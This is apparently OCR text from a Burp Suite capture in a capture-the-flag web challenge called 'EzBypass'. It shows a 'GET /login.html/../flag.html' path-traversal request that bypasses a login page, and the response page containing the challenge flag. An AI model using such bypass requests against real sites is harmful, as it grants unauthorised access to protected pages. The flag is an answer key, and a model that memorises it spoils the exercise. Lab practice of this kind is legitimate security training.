 Pretty Raw Hex \n
1 GET /login.html/../flag.html HTTP/1.1
2 Host: 61.147.171.105:59742
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=B12A0385A2CE6B23BA79FBC70BBA9C9E;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1735197561;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1735201198; HMACCOUNT=
FC06A66836111AFA
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 09 Dec 2022 01:38:51 GMT
11 Priority: u=0, i
12
13
Pretty Raw Hex Render \n
4 Content-Type: text/html
5 Content-Length: 912
6 Date: Thu, 26 Dec 2024 08:19:12 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
<meta charset="utf-8">
12 <meta content="webkit" name="renderer"/>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta http-equiv="Cache-Control" content="no-cache, no-store,
must-revalidate"/>
15 <meta content="no-cache" http-equiv="Pragma"/>
16 <meta http-equiv="Expires" content="0"/>
17 <meta content="width=device-width, initial-scale=1,
user-scalable=1" name="viewport"/>
18 <title>
EzBypass
</title>
19 <link rel="shortcut icon" href="images/favicon.ico" type="
image/x-icon"/>
20 <script src="js/jquery/jquery-1.12.4.min.js">
</script>
21 <link rel="stylesheet" href="css/fonts/font-icons.min.css">
<link rel="stylesheet" href="js/bootstrap/css/bootstrap.min.css">
22 <link rel="stylesheet" href="js/adminlte/css/AdminLTE.min.css">
23 <link rel="stylesheet" href="
js/adminlte/css/skins/skin-blue-light2.css">
24 </head>
<body class="hold-transition ">
25 <h1>
cyberpeace{22f9237c50cca745dda740dd977724b4}
</h1>